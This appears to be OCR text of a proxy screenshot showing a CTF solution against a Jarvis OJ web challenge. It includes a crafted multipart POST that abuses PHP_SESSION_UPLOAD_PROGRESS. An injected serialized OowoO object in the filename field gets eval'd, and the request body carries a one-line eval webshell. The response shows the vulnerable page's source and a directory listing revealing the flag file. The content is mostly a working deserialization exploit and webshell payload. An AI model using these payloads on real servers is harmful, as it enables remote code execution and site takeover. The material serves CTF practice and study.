 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------18343855841243273956689493182
Content-Length: 451
Connection: close
Cookie: PHPSESSID=mf93bgf75981435dvur3ij9012
Upgrade-Insecure-Requests: 1
-----------------------------18343855841243273956689493182
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------18343855841243273956689493182
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\
";}"
Content-Type: text/php
<?php @eval($_GET['shell']);?>
-----------------------------18343855841243273956689493182--
Response
Raw Headers Hex
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #DD0000">'phpinfo();'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><span
style="color: #007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">OowoO</span><span style="color: #007700">();<br />}<br />else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span
style="color: #0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">'index.php'</span><span style="color:
#007700">));<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)
G
• /Users/caizhe/Downloads/test-s
file:///Users/caizhe/Downloads/test-serialize.html
Most Visited test123123 - 微社区 ... T 双11红包
浏览... webshell.php 提交查询